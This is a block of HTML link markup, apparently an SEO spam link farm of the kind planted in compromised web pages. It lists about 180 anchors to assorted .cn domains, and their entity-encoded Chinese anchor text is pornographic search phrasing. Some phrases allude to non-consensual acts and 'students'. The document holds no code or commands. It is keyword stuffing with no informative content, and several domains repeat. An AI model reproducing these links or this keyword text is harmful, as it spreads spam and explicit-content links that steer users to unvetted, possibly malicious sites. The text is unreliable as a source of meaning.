<a href="http://haipinhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wabab.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nrrnqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sd666.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;xxxx</a>|
<a href="http://sbgskj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixianling.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://choufucai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zn01.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qwrxjh.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://333dj.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://biebiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shop6x.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://evlr.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://jxyx03.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tdbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://solarcircle.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51sv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x60C5;&#x8272;</a>|
<a href="http://meishivip.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://paph.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://fafukyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aobj.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lssm.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://mx277.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://anu8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fshhy88.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzvs.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tvee.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://perty99.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://biebiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yntgj.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://sanluan.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://agaga.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://yrxo.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quankou.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://wifisp.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://midrubber.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://nddof.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://kqjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://creditv.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dukegao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itsmine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://qiejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuagu.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tjjunpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuiii.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ffn9.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nwca.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qsnyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;</a>|
<a href="http://jjxw.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yongshengtaoquan.cn" target="_blank">&#x9760;&#x6BD4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jyew.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://bibiyun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://weijinzxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://jiuyuanzhengxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://m23938.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suqr.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haipinhui.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yunsdu.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://shengnenghb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dawendz.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://iqhyun.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjhxdf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://zdxl.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://affp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://richwin.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://163r.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joystay.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://akcm.com.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://sbby.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://tslfs.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://songshifu.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rponline.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x4E00;&#x533A;</a>|
<a href="http://8whz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x65E5;&#x672C;1000&#x556A;&#x556A;&#x556A;</a>|
<a href="http://haovancl.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjghyjx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://qykxy.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://zanghuang.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://hty123.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://fingoo.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://zebstudio.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://resume-1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://lexixi.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://gzwow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://angelayw.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://xf76.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://downime.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://1980girl.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://1jijin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gklw.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhv.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhuoban.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://tlbmw.cn" target="_blank">&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zuizou.cn" target="_blank">av&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://ezmap.cn" target="_blank">&#x97E9;&#x56FD;&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://fshhy88.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://nxyclybc.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://zbag.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://xinlvtu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x52A8;&#x753B;</a>|
<a href="http://bjkyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://fq521.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://baizituo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://gezimen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://sd-trc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opjd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;av</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://xqtour.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://doc555.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://etercycle.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://btzhongxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://258wm.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://bz166.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://swimpoolspa.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dgguangxin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lxqtfc.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9</a>|
<a href="http://honggen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://cuozang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
